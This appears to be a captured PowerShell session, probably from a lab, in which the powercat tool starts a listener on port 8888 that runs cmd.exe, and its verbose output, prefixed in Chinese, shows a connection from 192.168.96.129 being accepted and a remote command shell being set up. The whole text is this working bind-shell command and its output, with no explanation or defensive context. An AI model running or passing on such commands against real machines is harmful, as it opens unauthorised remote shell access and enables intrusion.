 PS C:\tools\powercat-master\powercat-master> powercat -l -p 8888 -e cmd.exe -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 8888)
详细信息: Connection from [192.168.96.129] port  [tcp] accepted (source port 51510)
详细信息: Setting up Stream 2...
详细信息: Starting Process cmd.exe...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...